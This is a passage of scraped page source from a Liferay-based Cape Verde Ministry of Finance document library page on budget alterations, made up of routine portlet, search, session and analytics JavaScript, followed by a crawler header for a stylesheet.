ocument_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"301359","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"301359","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hagh",new Component.default(context,
"#hagh"),destroyConfig);else Liferay.component("hagh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hagh",new Component.default(context,"#hagh"),destroyConfig);else Liferay.component("hagh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.agke__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType":["desc"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry":["5"],
"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["301359"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d301359)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["5175585","4261174","3331691","2401952","1618628"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",
editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dS4xN6u9r",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5",
folders:{defaultParentFolderId:"301359",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d301359",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dS4xN6u9r",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/calendar/assets/skins/sam/calendar.css&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/assets/skins/sam/aui-datatable-base-cell-editor.css&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/assets/skins/sam/aui-datatable-base-options-cell-editor.css&/o/frontend-js-web/aui/tabview/assets/skins/sam/tabview.css&/o/frontend-js-web/aui/aui-tabview/assets/skins/sam/aui-tabview.css&/o/frontend-js-web/aui/datatable-scroll/assets/skins/sam/datatable-scroll.css&/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/datatable-sort.css&/o/frontend-js-web/aui/aui-datatable-selection/assets/skins/sam/aui-datatable-selection.css&/o/frontend-js-web/aui/aui-datatable-highlight/assets/skins/sam/aui-datatable-highlight.css&/o/frontend-js-web/aui/aui-datatable-property-list/assets/skins/sam/aui-datatable-property-list.css&/o/frontend-js-web/aui/aui-property-builder/assets/skins/sam/aui-property-builder.css
body_size: 9450
content:
